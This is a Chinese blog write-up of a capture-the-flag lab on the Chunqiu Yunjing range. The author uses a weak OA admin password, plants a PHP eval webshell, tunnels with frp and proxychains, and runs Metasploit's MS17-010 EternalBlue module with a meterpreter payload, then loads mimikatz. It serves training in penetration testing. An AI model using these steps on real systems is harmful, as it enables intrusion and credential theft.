春秋云镜-Initial

春秋云镜-Initial

信息搜集

先扫描

22和80



渗透利用

连蚁剑,



sudo -l

发现mysql具有root权限





flag01

拿到flag1

查看内网ip

查看内网ip

上fscan开扫

开的够多的

1 | 172.22.1.2 DC |

flag02

接下来先打信呼OA,我们接下来上传frp到主机上,让内网的流量转发出来。

先打信乎OA

弱口令可以爆破,但是环境容易爆,谨慎

admin/admin123

进后台发现版本是V2.28

当前目录建一个1.php

1 | <?php eval($_POST["1"]);?> |



exp

1 | import requests |



C:/Users/Administrator/flag/flag02.txt

flag02: 2ce3-4813-87d4-



flag03





最后打MS17-010,需要利用proxifier+msf攻击



首先配置一下proxychains(把公网服务器作为代理来进入内网)

1 | vim /etc/proxychains.conf |

msfconsole攻击

proxychains msfconsole

use exploit/windows/smb/ms17_010_eternalblue

set payload windows/x64/meterpreter/bind_tcp_uuid

set RHOSTS 172.22.1.21

exploit

攻击成功后我们会得到一个正向连接的shell(meterpreter)



load kiwi调用mimikatz模块

e8f88d0d43d6}

flag{60b53231-2ce3-4813-87d4-e8f88d0d43d6}

总结

第一次打春秋云镜的靶场。做的最简单的一个,难度不打,其中最大的难题就是代理问题,分两次打的,第一次搭的时候卡了半天,不知道是不是手机的原因,能连接上,但是本地访问内网就是行不通。

后面可以了,接触到了linux下代理和windows搭建代理,frp配合proxifier的使用,linux代理下执行命令需要在命令前加入proxychains即可,windows搭建的全局代理只需设定相应的ip段,不影响电脑上其他应用的使用

过程有些粗糙,好歹流程也是了解了,嘻嘻

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 晴川's Blog🌈!